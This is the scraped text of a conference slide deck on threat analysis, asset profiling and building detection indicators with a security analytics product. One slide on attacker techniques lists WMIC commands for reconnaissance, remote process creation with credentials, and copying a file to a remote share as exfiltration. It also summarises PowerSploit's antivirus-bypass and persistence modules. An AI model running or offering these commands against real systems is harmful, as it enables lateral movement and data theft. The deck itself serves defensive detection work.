Embed Size (px)
Citation preview

The Golden Rules: Detecting more with Security Analytics • Davide Veneziano
• Advisory System Engineer
• CISA, CISM, CISSP, GCFA, OSCP
• Demetrio Milea
• Advisory Consultant - Advanced Cyber Defense Practice
• Occasional Bug Hunter
• CISA, CISM, CISSP, GCIH, OSCP/OSCE
Objectives of this talk
1. How to approach (and NOT to approach) a correlation use case
2. A Threat Analysis to detect more and better
3. Writing Threat Indicators with Security Analytics
4. Leverage the Threat Analysis with risk-based indicators

Addressing the problem
Information Gathering
Initial Exploitation
Privilege Escalation &
Rootkit / C&C
Lateral Movement
Data Exifiltration
A typical attack sequence and detection solution
Multiple 5xx on the web
server
SQL Commands on
the DBMS
Creation of a new admin
user
Connection to critical server,
same username
Transfer sensitive file
Multiple requests from the same IP
Large response payload
Creation of new file
Multiple requests on closed ports
Connections on file hosting
domains

• Attackers can use: – Different workflow
– Different order
– Different techniques/tools
– Different timeframes / intervals
– Different attack surface / entry points
• The approach itself is weak because: – Linking situations together not in a probabilistic way would fail to depict a
real scenario
– The more blocks are linked together, less likehood to happen!
– Security Operation nowadays are small, need to focus on hunting!
Why this approach is still not effective?
1.
Intelligence Gathering
2.
Initial Exploitation
3.
Privilege Escalation
4.
Rootkit & CnC
5.
Lateral Movement
6.
Data Exfiltration
Preliminary stage: Do a Threat Analysis Doesn't exist a threat without a target asset!

The Threat Analysis approach
Profiling the Assets
Enviroment
Identifying Components,
Data Flow and Access
Points
Identifying Threats,
Threat Source and TTP’s
Knowledge of your assets and the threats associated. Help you to answer: 1. Who 2. What 3. Why 4. How
Apply «Risk Based Threat Indicators» on the remaining, potential risk after all security countermeasures are applied.
𝑅𝑒𝑠𝑖𝑑𝑢𝑎𝑙 𝑅𝑖𝑠𝑘 =𝑉𝑢𝑙𝑛𝑒𝑟𝑎𝑏𝑖𝑙𝑖𝑡𝑦 𝑥 𝐴𝑡𝑡𝑎𝑐𝑘 𝑥 𝐼𝑚𝑝𝑎𝑐𝑡
𝐶𝑜𝑢𝑛𝑡𝑒𝑟𝑚𝑒𝑎𝑠𝑢𝑟𝑒𝑠
Result: Realistic understanding of the technical security posture of the asset; it provides direction on risk mitigation. It allows to catch architecture, design, and coding defects.

Profiling the Asset Enviroment
Background Information
Information Assets
Asset Ownership
Data Asset
► Who is the business ownership ► Who is the technical owner ► Security PoC, IT Lead, System Administrator
► What data the asset containts ► Data classification ► Asset Value
► Communication channel / regulatory landscape ► Business functions / usage scenarios / risk profile ► Operational and support procedures / SLA
► How the asset is used ► Who can do what ► Type of enviroment / location (internet, intranet etc)
Objective: Understand the platform and the essential specs of the system

Identify Data Flow, Components and Access Points
Data Flows: Where the data comes from, where it goes, and who can input data; data format • Within the Application and the network; which components the data pass through…
Logical and Network Components: End-to-end asset’s deployment scenario
• Logical/Business Layers, technology components, external dependencies, trust boundaries ... Access Points: Entry/Exit points into the asset where users and/or external components supply data
• Call functionalities; entry points used for cross component communication, where the asset writes data using untrusted input …
Access Points Data Flows Components

Identify the Threats, Threat Agent...
Threat Analysis
Application Component
s
Data Flows
Access Points
Use Scenarios
Trust Levels
Network Layer
Identify the threats and risks the asset could potentially face!
Correlate all these information to: 1. Depict abuse scenarios for each single
component (traversing logical/functional, application and phisical layer)
2. Understand what the threat agent might want and what goals might have
3. List and revise all the security controls and countermeasures
4. If new vulnerabilities are identified 1. Rank the threat 2. Based on what the assets are: define,
prioritize and implement mitigation strategies
5. Extend the research of this threat to other assets in the corporation (4.1 and 4.2)
6. Identification of residual risk 7. Monitoring strategy to manage the risk

… and Tactics, Techniques, and Procedures (TTPs)
Threat Intel helps you to understand how threats are evolving and predict how an attack's vector can affect the application before it is being attacked.
Collect
Analyze
Communicate
Disseminate
WMI
► Information Gathering
► wmic path win32_process get Caption,Processid,Commandline
► wmic nicconfig where IPEnabled=’true’
► wmic process where (Name=’svchost.exe’) get name,processid
► wmic /node:remote /user:user /password:pass service get Name,Caption,State,ServiceType,pathname
► Lateral Movement
► wmic /node:hostname /user:username /password:pass PROCESS CALL CREATE cmd.exe
► Data Exifiltration
► Example: wmic /NODE:hostname /user:username /password:pass process call create xcopy d:\\calc.rar \\ninjahost\\c$\\a.dat
Power [Shell
/Sploit]
Collection of scripts (organized by categories) in PowerShell that could be used in all the attack stages.
► Antivirus Bypass - Find bytes of a file which has a matching signature in antivirus.
► Code Execution - Used to execute code on victim machine.
► Exfiltration - Manipulate and collect information & data from victim machine(s).
► Persistence - Maintain control to machine by adding persistence to scripts.
► Recon - Perform reconnaissance tasks using victim machine

And finally linking everything together
THREAT INTEL Learn about potential threat agents and new TTPs targeting business assets
ASSET PROFILE Decompose the asset into its various functional components
THREAT ANALYSIS • Know the end-to-end deployment, infrastructure behind it and relative security requirements
• Identify threats might affect the asset
• Identify vulnerabilities might compromise your objectives
Threat Indicators
R E SIDUAL
RISK
Analyze attacker’s modus operandi
Reveal the attacks from their trace
Detect the attack
Profile the patterns
Detect more!

Threat Indicators with Security Analytics Retrospective or prospective activities that may affect your assets

Anatomy of a Threat Indicator with Security Analytics
Security Analytics providing the required «building blocks»
Port and protocol agnostic service
identification
Advanced File Type Detection
Workstation and server logs
Geo localization
Threat Intelligence
Endpoint analysis (ECAT)
Event Steam Analysis linking the “dots”
Who What When Where How
